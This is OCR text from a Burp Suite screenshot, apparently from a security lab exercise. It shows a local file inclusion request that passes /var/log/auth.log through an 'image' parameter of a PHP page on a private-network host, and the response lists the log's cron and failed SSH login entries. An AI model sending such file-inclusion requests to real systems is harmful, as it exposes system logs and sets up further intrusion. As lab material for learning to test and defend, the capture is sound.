 Send
Cancel
<
>
Target: http://192.168.31.249
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /antibot_image/antibots/info.php ?image=/var/log/auth.log
2 HTTP/1.1
3 Host: 192.168.31.249
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Cache-Control: max-age=0
11
12
Response
Pretty
Raw
Hex
Render
\n
1158 Jul 2 00:00:01 ubuntu CRON[1979]: pam_unix(cron:session): session opened for user root by
(uid=0)
1159 Jul 2 00:00:01 ubuntu CRON[1979]: pam_unix(cron:session): session closed for user root
1160 Jul 2 00:05:01 ubuntu CRON[1988]: pam_unix(cron:session): session opened for user root by
(uid=0)
1161 Jul 2 00:05:01 ubuntu CRON[1988]: pam_unix(cron:session): session closed for user root
1162 Jul 2 00:09:01 ubuntu CRON[1997]: pam_unix(cron:session): session opened for user root by
(uid=0)
1163 Jul 2 00:09:01 ubuntu CRON[1997]: pam_unix(cron:session): session closed for user root
1164 Jul 2 00:10:01 ubuntu CRON[2045]: pam_unix(cron:session): session opened for user root by
(uid=0)
1165 Jul 2 00:10:01 ubuntu CRON[2045]: pam_unix(cron:session): session closed for user root
1166 Jul 2 00:15:01 ubuntu CRON[2051]: pam_unix(cron:session): session opened for user root by
(uid=0)
1167 Jul 2 00:15:01 ubuntu CRON[2051]: pam_unix(cron:session): session closed for user root
1168 Jul 2 00:17:01 ubuntu CRON[2056]: pam_unix(cron:session): session opened for user root by
(uid=0)
1169 Jul 2 00:17:01 ubuntu CRON[2056]: pam_unix(cron:session): session closed for user root
1170 Jul 2 00:20:01 ubuntu CRON[2059]: pam_unix(cron:session): session opened for user root by
(uid=0)
1171 Jul 2 00:20:01 ubuntu CRON[2059]: pam_unix(cron:session): session closed for user root
1172 Jul 2 00:25:01 ubuntu CRON[2064]: pam_unix(cron:session): session opened for user root by
(uid=0)
1173 Jul 2 00:25:01 ubuntu CRON[2064]: pam_unix(cron:session): session closed for user root
1174 Jul 2 00:30:01 ubuntu CRON[2069]: pam_unix(cron:session): session opened for user root by
(uid=0)
1175 Jul 2 00:30:01 ubuntu CRON[2069]: pam_unix(cron:session): session closed for user root
1176 Jul 2 00:35:01 ubuntu CRON[2074]: pam_unix(cron:session): session opened for user root by
(uid=0)
1177 Jul 2 00:35:01 ubuntu CRON[2074]: pam_unix(cron:session): session closed for user root
1178 Jul 2 00:39:02 ubuntu CRON[2079]: pam_unix(cron:session): session opened for user root by
(uid=0)
1179 Jul 2 00:39:02 ubuntu CRON[2079]: pam_unix(cron:session): session closed for user root
1180 Jul 2 00:40:01 ubuntu CRON[2122]: pam_unix(cron:session): session opened for user root by
(uid=0)
1181 Jul 2 00:40:01 ubuntu CRON[2122]: pam_unix(cron:session): session closed for user root
1182 Jul 2 00:45:01 ubuntu CRON[2139]: pam_unix(cron:session): session opened for user root by
(uid=0)
1183 Jul 2 00:45:01 ubuntu CRON[2139]: pam_unix(cron:session): session closed for user root
1184 Jul 2 00:47:51 ubuntu sshd[2144]: Invalid user from 192.168.31.43
1185 Jul 2 00:47:51 ubuntu sshd[2144]: input_userauth_request: invalid user [preauth]
1186 Jul 2 00:50:01 ubuntu CRON[2146]: pam_unix(cron:session): session opened for user root by
(uid=0)
1187 Jul 2 00:50:01 ubuntu CRON[2146]: pam_unix(cron:session): session closed for user root
1188 Jul 2 00:52:28 ubuntu sshd[2152]: Invalid user from 192.168.31.43
1189 Jul 2 00:52:28 ubuntu sshd[2152]: input_userauth_request: invalid user [preauth]
1190
Inspector
0
0
.16
20<